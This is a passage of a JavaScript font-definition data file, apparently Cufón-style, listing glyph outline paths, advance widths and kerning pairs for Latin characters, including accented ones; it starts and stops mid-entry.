-39,-18,-50,-6","w":104},{"d":"66,-206v-10,0,-18,-8,-18,-19v0,-12,10,-21,21,-21v11,0,18,8,18,19v0,13,-9,21,-21,21xm73,-174r-33,174v-36,2,-41,70,0,49r4,16v-20,17,-58,11,-58,-19v0,-19,18,-39,24,-47r34,-173r29,0","w":82,"k":{"\u2019":-4,"\u201d":-4}},{"d":"57,-243r30,0r-19,103r111,0r20,-103r30,0r-46,243r-30,0r21,-114r-111,0r-22,114r-30,0","w":225,"k":{"f":-3,"\u00df":-3,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u2019":2,"\u201d":2}},{"d":"45,-174r30,0v-18,73,-20,178,-55,232v-12,18,-37,20,-60,15r4,-23v28,4,39,-1,47,-44xm60,-247r21,0r24,52r-22,0v-6,-11,-9,-25,-16,-34r-25,34r-24,0","w":81,"k":{"j":-8,"\u0135":-8,"\u2019":-4,"\u201d":-4,",":4,".":4,"\u2026":4}},{"d":"163,-245r160,2r-4,26r-97,0r-15,78r91,0r-5,25r-91,0r-16,88r102,0r-5,26r-165,3v-69,0,-101,-48,-101,-103v0,-74,49,-146,146,-145xm156,-26r36,-191v-83,-18,-144,44,-144,115v0,53,43,91,108,76","w":312,"k":{"V":-3,"W":-3,"\u0174":-3,"Y":-1,"\u00dd":-1,"\u0178":-1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"\u2019":1,"\u201d":1,",":3,".":3,"\u2026":3}},{"d":"81,4v-44,0,-68,-33,-68,-72v0,-58,39,-110,96,-110v47,0,68,35,68,72v0,54,-37,110,-96,110xm85,-20v35,0,62,-45,62,-86v0,-20,-10,-48,-41,-48v-37,0,-62,45,-62,85v0,28,16,49,41,49xm84,-233r79,0r-4,20r-79,0","k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"j":2,"\u0135":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":4,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\"":8,"'":8,"\u2019":15,"\u201d":15,",":6,".":6,"\u2026":6}},{"d":"40,0r-30,0r32,-174r26,0v0,11,-5,25,-3,34v15,-24,39,-38,64,-38v31,0,49,35,41,76r-19,102r-30,0r22,-123v0,-17,-7,-30,-28,-30v-21,0,-51,25,-59,68xm137,-247r36,0r-48,52r-23,0","w":192,"k":{"T":21,"\u0166":21,"\u0164":21,"\u0162":21,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":1,"\"":13,"'":13,"\u2018":6,"\u201c":6,"\u2019":14,"\u201d":14}},{"d":"-7,0r3,-18r165,-199r-116,0r5,-26r156,0r-4,20r-163,197r127,0r-4,26r-169,0xm147,-298r39,0r-49,42r-27,0","w":188,"k":{"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"V":-6,"W":-6,"\u0174":-6,"X":-1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"\u00ab":9,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3}},{"d":"237,-147v0,74,-48,151,-128,151v-63,0,-92,-48,-92,-99v-1,-74,48,-153,128,-152v66,0,92,48,92,100xm141,-221v-61,-1,-92,68,-92,124v0,40,17,76,65,76v60,0,91,-69,91,-125v0,-35,-11,-75,-64,-75xm116,-300r19,0v0,10,5,19,22,19v16,0,24,-8,27,-19r19,0v-4,21,-18,38,-48,38v-31,0,-42,-17,-39,-38","w":240,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"A":3,"\u00c6":3,"\u00c1":3,"\u00c2":3,"\u00c4":3,"\u00c0":3,"\u00c5":3,"\u00c3":3,"\u0102":3,"\u0100":3,"\u0104":3,"X":4,"Y":12,"\u00dd":12,"\u0178":12,"f":-8,"\u00df":-8,"g":-5,"\u011f":-5,"\u011d":-5,"\u0123":-5,"\u0121":-5,"j":-1,"\u0135":-1,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u0131":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"\u014b":-2,"\u0138":-2,"\u0133":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"\u0155":-2,"\u0159":-2,"\u0157":-2,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00f8":-4,"\u0153":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0111":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u010f":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"t":-8,"\u0167":-8,"\u0165":-8,"\u0163":-8,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,":":-2,";":-2,"\u00bb":-4,"\u00ab":-4,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":-2,"\u201d":-2,",":9,".":9,"\u2026":9}},{"d":"129,-133v0,-14,-10,-22,-26,-22v-28,0,-50,28,-57,55v47,1,83,-6,83,-33xm136,-10v-20,8,-51,27,-51,47v0,16,17,14,28,10r3,16v-20,14,-56,10,-56,-18v0,-17,14,-30,26,-42v-49,6,-74,-28,-74,-69v0,-53,39,-112,95,-112v33,0,51,20,51,45v0,46,-52,57,-116,56v-4,29,13,57,42,57v21,0,36,-6,47,-12","w":163,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,"\u2019":5,"\u201d":5,",":4,".":4,"\u2026":4}},{"d":"212,-209v-79,-36,-162,26,-162,108v0,61,56,93,114,71r14,-72r-49,0r4,-25r79,0r-22,117v-14,6,-41,13,-69,13v-62,0,-103,-45,-103,-101v0,-78,62,-147,147,-147v30,0,49,7,57,11xm159,-259v-9,0,-17,-8,-17,-18v0,-10,9,-19,19,-19v10,0,17,9,17,18v0,10,-8,19,-19,19","w":224,"k":{"T":1,"\u0166":1,"\u0164":1,"\u0162":1,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"V":2,"W":2,"\u0174":2,"Y":3,"\u00dd":3,"\u0178":3,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"-":-1,"\u2013":-1,"\u2014":-1,"\u00ad":-1,"\u2019":2,"\u201d":2}},{"d":"119,-67v0,-43,-95,-62,-84,-108v-6,-63,87,-87,132,-59r-11,25v-23,-21,-90,-11,-90,28v0,20,11,33,38,45v75,34,53,144,-41,140v-24,0,-49,-8,-59,-17r11,-24v32,24,104,22,104,-30xm112,-298r23,0r29,42r-24,0r-18,-26r-27,26r-26,0","w":167,"k":{"C":1,"G":1,"O":1,"Q":1,"\u00d8":1,"\u0152":1,"\u00c7":1,"\u00d3":1,"\u00d4":1,"\u00d6":1,"\u00d2":1,"\u00d5":1,"\u0106":1,"\u010c":1,"\u0108":1,"\u010a":1,"\u011e":1,"\u011c":1,"\u0122":1,"\u0120":1,"\u014e":1,"\u0150":1,"\u014c":1,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00f8":-4,"\u0153":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0111":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u010f":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"x":1,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"-":-1,"\u2013":-1,"\u2014":-1,"\u00ad":-1,"\u2018":6,"\u201c":6,"\u2019":6,"\u201d":6}},{"d":"34,-63r23,0r0,126r-23,0r0,-126xm34,-243r23,0r0,126r-23,0r0,-126","w":78},{"d":"76,-79r31,-164r29,0r-31,167v-10,72,-57,92,-116,73r6,-25v42,12,70,5,81,-51","w":131,"k":{"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u0102":2,"\u0100":2,"\u0104":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,")":-12,"]":-12,"}":-12,"\u2019":-4,"\u201d":-4}},{"d":"40,0r-30,0r32,-174r26,0v0,11,-5,25,-3,34v15,-24,39,-38,64,-38v31,0,49,35,41,76r-19,102r-30,0r22,-123v0,-17,-7,-30,-28,-30v-21,0,-51,25,-59,68","w":192,"k":{"T":21,"\u0166":21,"\u0164":21,"\u0162":21,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":1,"\"":13,"'":13,"\u2018":6,"\u201c":6,"\u2019":14,"\u201d":14}},{"d":"150,-174r30,0r-31,174r-27,0r4,-33v-15,23,-39,37,-62,37v-33,0,-51,-36,-42,-80r19,-98r29,0r-21,123v0,18,7,30,28,30v22,0,49,-26,56,-64xm168,-242v-2,45,-41,36,-64,21v-6,0,-9,8,-11,17r-17,0v3,-44,40,-39,64,-22v6,0,9,-4,11,-16r17,0","w":189,"k":{"T":17,"\u0166":17,"\u0164":17,"\u0162":17,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"x":1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"16,-109r21,0r8,-42r-24,0r4,-23r25,0r6,-33r31,-9r-8,42r42,0r-5,23r-41,0r-8,42r33,0r-4,19r-33,0v-4,26,-24,77,23,67r-2,23v-25,11,-66,-3,-60,-30v0,-18,6,-42,9,-60r-21,0","w":112,"k":{"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"\u2019":-6,"\u201d":-6}},{"d":"45,-174r30,0v-19,74,-20,179,-56,232v-12,17,-36,20,-59,15r4,-23v28,4,39,-1,47,-44xm66,-204v-10,0,-17,-7,-17,-18v0,-12,9,-21,20,-21v10,0,17,8,17,19v0,12,-8,20,-20,20","w":81,"k":{"j":-8,"\u0135":-8,"\u2019":-4,"\u201d":-4,",":4,".":4,"\u2026":4}},{"d":"40,0r-30,0r49,-256r30,0xm96,-113v-9,0,-16,-7,-16,-17v0,-11,8,-19,18,-19v10,0,17,8,17,17v0,11,-8,19,-19,19","w":95,"k":{",":5,".":5,"\u2026":5}},{"d":"58,-246r33,-3v-13,30,-35,69,-47,86r-21,2v11,-21,27,-59,35,-85","w":69,"k":{"T":-10,"\u0166":-10,"\u0164":-10,"\u0162":-10,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u0102":19,"\u0100":19,"\u0104":19,"C":5,"G":5,"O":5,"Q":5,"\u00d8":5,"\u0152":5,"\u00c7":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d5":5,"\u0106":5,"\u010c":5,"\u0108":5,"\u010a":5,"\u011e":5,"\u011c":5,"\u0122":5,"\u0120":5,"\u014e":5,"\u0150":5,"\u014c":5,"V":-10,"W":-10,"\u0174":-10,"X":-1,"Y":-1,"\u00dd":-1,"\u0178":-1,"M":4,"J":26,"\u0134":26,"g":10,"\u011f":10,"\u011d":10,"\u0123":10,"\u0121":10,"j":-1,"\u0135":-1,"i":10,"m":10,"n":10,"p":10,"r":10,"\u0131":10,"\u00ed":10,"\u00ee":10,"\u00ef":10,"\u00ec":10,"\u00f1":10,"\u014b":10,"\u0138":10,"\u0133":10,"\u012d":10,"\u012b":10,"\u012f":10,"\u0129":10,"\u0144":10,"\u0148":10,"\u0146":10,"\u0155":10,"\u0159":10,"\u0157":10,"c":26,"d":26,"e":26,"o":26,"q":26,"\u00f8":26,"\u0153":26,"\u00e7":26,"\u00e9":26,"\u00ea":26,"\u00eb":26,"\u00e8":26,"\u00f3":26,"\u00f4":26,"\u00f6":26,"\u00f2":26,"\u00f5":26,"\u0111":26,"\u0107":26,"\u010d":26,"\u0109":26,"\u010b":26,"\u010f":26,"\u0115":26,"\u011b":26,"\u0117":26,"\u0113":26,"\u0119":26,"\u014f":26,"\u0151":26,"\u014d":26,"s":22,"\u0161":22,"\u015b":22,"\u015f":22,"\u015d":22,"t":3,"\u0167":3,"\u0165":3,"\u0163":3,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"a":12,"\u00e6":12,"\u00e1":12,"\u00e2":12,"\u00e4":12,"\u00e0":12,"\u00e5":12,"\u00e3":12,"\u0103":12,"\u0101":12,"\u0105":12,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"\u2019":16,"\u201d":16,",":53,".":53,"\u2026":53}},{"d":"39,0r-28,0r46,-243r33,0r55,138v11,27,17,46,22,67v5,-62,25,-142,35,-205r28,0r-46,243r-29,0v-25,-66,-62,-137,-78,-207","w":227,"k":{"f":-3,"\u00df":-3,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u2019":2,"\u201d":2}},{"d":"81,4v-44,0,-68,-33,-68,-72v0,-58,39,-110,96,-110v47,0,68,35,68,72v0,54,-37,110,-96,110xm85,-20v35,0,62,-45,62,-86v0,-20,-10,-48,-41,-48v-37,0,-62,45,-62,85v0,28,16,49,41,49xm132,-247r36,0r-48,52r-24,0","k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"j":2,"\u0135":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":4,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\"":8,"'":8,"\u2019":15,"\u201d":15,",":6,".":6,"\u2026":6}},{"d":"11,0r46,-243r123,0r-5,26r-93,0r-15,82r85,0r-5,25r-85,0r-21,110r-30,0","w":167,"k":{"\u00ef":8,"A":22,"\u00c6":22,"\u00c1":22,"\u00c2":22,"\u00c4":22,"\u00c0":22,"\u00c5":22,"\u00c3":22,"\u0102":22,"\u0100":22,"\u0104":22,"C":1,"G":1,"O":1,"Q":1,"\u00d8":1,"\u0152":1,"\u00c7":1,"\u00d3":1,"\u00d4":1,"\u00d6":1,"\u00d2":1,"\u00d5":1,"\u0106":1,"\u010c":1,"\u0108":1,"\u010a":1,"\u011e":1,"\u011c":1,"\u0122":1,"\u0120":1,"\u014e":1,"\u0150":1,"\u014c":1,"X":1,"M":3,"J":31,"\u0134":31,"g":13,"\u011f":13,"\u011d":13,"\u0123":13,"\u0121":13,"i":8,"m":8,"n":8,"p":8,"r":8,"\u0131":8,"\u00ed":8,"\u00ee":8,"\u00ec":8,"\u00f1":8,"\u014b":8,"\u0138":8,"\u0133":8,"\u012d":8,"\u012b":8,"\u012f":8,"\u0129":8,"\u0144":8,"\u0148":8,"\u0146":8,"\u0155":8,"\u0159":8,"\u0157":8,"c":10,"d":10,"e":10,"o":10,"q":10,"\u00f8":10,"\u0153":10,"\u00e7":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u00e8":10,"\u00f3":10,"\u00f4":10,"\u00f6":10,"\u00f2":10,"\u00f5":10,"\u0111":10,"\u0107":10,"\u010d":10,"\u0109":10,"\u010b":10,"\u010f":10,"\u0115":10,"\u011b":10,"\u0117":10,"\u0113":10,"\u0119":10,"\u014f":10,"\u0151":10,"\u014d":10,"s":10,"\u0161":10,"\u015b":10,"\u015f":10,"\u015d":10,"u":10,"\u00fa":10,"\u00fb":10,"\u00fc":10,"\u00f9":10,"\u016d":10,"\u0171":10,"\u016b":10,"\u0173":10,"\u016f":10,"\u0169":10,"v":7,"w":7,"y":7,"\u00fd":7,"\u00ff":7,"\u0175":7,"x":12,"a":15,"\u00e6":15,"\u00e1":15,"\u00e2":15,"\u00e4":15,"\u00e0":15,"\u00e5":15,"\u00e3":15,"\u0103":15,"\u0101":15,"\u0105":15,"b":6,"h":6,"k":6,"l":6,"\u0142":6,"\u0127":6,"\u0125":6,"\u0137":6,"\u013a":6,"\u013e":6,"\u013c":6,"\u0140":6,":":4,";":4,"\u00bb":5,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\"":-2,"'":-2,"\u2019":1,"\u201d":1,",":31,".":31,"\u2026":31}},{"d":"120,-156v-30,7,-7,-29,-39,-24r0,24r-13,0r0,-59v16,-3,51,-6,49,15v1,8,-7,11,-12,15v10,0,11,25,15,29xm89,-207v-11,-2,-6,10,-7,18v19,4,30,-17,7,-18xm91,-246v33,0,60,26,60,59v0,33,-26,60,-60,60v-34,0,-61,-27,-61,-60v0,-33,27,-59,61,-59xm90,-234v-26,0,-45,21,-45,47v0,26,20,47,46,47v26,0,45,-20,45,-46v0,-26,-19,-48,-46,-48","w":142},{"d":"59,-165r-33,4v13,-30,34,-69,47,-86r21,-2v-11,21,-27,58,-35,84xm112,-165r-32,4v13,-30,34,-69,47,-86r21,-2v-11,21,-28,58,-36,84","w":123,"k":{"T":-11,"\u0166":-11,"\u0164":-11,"\u0162":-11,"A":23,"\u00c6":23,"\u00c1":23,"\u00c2":23,"\u00c4":23,"\u00c0":23,"\u00c5":23,"\u00c3":23,"\u0102":23,"\u0100":23,"\u0104":23,"C":4,"G":4,"O":4,"Q":4,"\u00d8":4,"\u0152":4,"\u00c7":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d5":4,"\u0106":4,"\u010c":4,"\u0108":4,"\u010a":4,"\u011e":4,"\u011c":4,"\u0122":4,"\u0120":4,"\u014e":4,"\u0150":4,"\u014c":4,"U":1,"\u00da":1,"\u00db":1,"\u00dc":1,"\u00d9":1,"\u016c":1,"\u0170":1,"\u016a":1,"\u0172":1,"\u016e":1,"\u0168":1,"V":-13,"W":-13,"\u0174":-13,"X":-4,"Y":-10,"\u00dd":-10,"\u0178":-10,"M":1,"J":26,"\u0134":26,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"f":1,"\u00df":1,"g":19,"\u011f":19,"\u011d":19,"\u0123":19,"\u0121":19,"j":-4,"\u0135":-4,"i":3,"m":3,"n":3,"p":3,"r":3,"\u0131":3,"\u00ed":3,"\u00ee":3,"\u00ef":3,"\u00ec":3,"\u00f1":3,"\u014b":3,"\u0138":3,"\u0133":3,"\u012d":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0144":3,"\u0148":3,"\u0146":3,"\u0155":3,"\u0159":3,"\u0157":3,"c":19,"d":19,"e":19,"o":19,"q":19,"\u00f8":19,"\u0153":19,"\u00e7":19,"\u00e9":19,"\u00ea":19,"\u00eb":19,"\u00e8":19,"\u00f3":19,"\u00f4":19,"\u00f6":19,"\u00f2":19,"\u00f5":19,"\u0111":19,"\u0107":19,"\u010d":19,"\u0109":19,"\u010b":19,"\u010f":19,"\u0115":19,"\u011b":19,"\u0117":19,"\u0113":19,"\u0119":19,"\u014f":19,"\u0151":19,"\u014d":19,"s":10,"\u0161":10,"\u015b":10,"\u015f":10,"\u015d":10,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"u":8,"\u00fa":8,"\u00fb":8,"\u00fc":8,"\u00f9":8,"\u016d":8,"\u0171":8,"\u016b":8,"\u0173":8,"\u016f":8,"\u0169":8,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"a":16,"\u00e6":16,"\u00e1":16,"\u00e2":16,"\u00e4":16,"\u00e0":16,"\u00e5":16,"\u00e3":16,"\u0103":16,"\u0101":16,"\u0105":16,"b":3,"h":3,"k":3,"l":3,"\u0142":3,"\u0127":3,"\u0125":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"\u2018":16,"\u201c":16,",":52,".":52,"\u2026":52,"\u00b5":6}},{"d":"39,0r-28,0r46,-243r33,0r55,138v11,27,17,46,22,67v5,-62,25,-142,35,-205r28,0r-46,243r-29,0v-25,-66,-62,-137,-78,-207xm162,-298r39,0r-49,42r-27,0","w":227,"k":{"f":-3,"\u00df":-3,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u2019":2,"\u201d":2}},{"d":"9,42r-26,0v57,-59,105,-185,56,-291r23,0v53,94,2,243,-53,291","w":102},{"d":"11,0r46,-243r30,0r-41,217r98,0r-5,26r-128,0xm33,80r-3,-16v23,1,43,-29,22,-44r24,-5v27,26,-9,68,-43,65","w":159,"k":{"T":31,"\u0166":31,"\u0164":31,"\u0162":31,"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"C":16,"G":16,"O":16,"Q":16,"\u00d8":16,"\u0152":16,"\u00c7":16,"\u00d3":16,"\u00d4":16,"\u00d6":16,"\u00d2":16,"\u00d5":16,"\u0106":16,"\u010c":16,"\u0108":16,"\u010a":16,"\u011e":16,"\u011c":16,"\u0122":16,"\u0120":16,"\u014e":16,"\u0150":16,"\u014c":16,"U":18,"\u00da":18,"\u00db":18,"\u00dc":18,"\u00d9":18,"\u016c":18,"\u0170":18,"\u016a":18,"\u0172":18,"\u016e":18,"\u0168":18,"V":23,"W":23,"\u0174":23,"Y":32,"\u00dd":32,"\u0178":32,"J":-1,"\u0134":-1,"Z":-7,"\u017d":-7,"\u0179":-7,"\u017b":-7,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":9,"d":9,"e":9,"o":9,"q":9,"\u00f8":9,"\u0153":9,"\u00e7":9,"\u00e9":9,"\u00ea":9,"\u00eb":9,"\u00e8":9,"\u00f3":9,"\u00f4":9,"\u00f6":9,"\u00f2":9,"\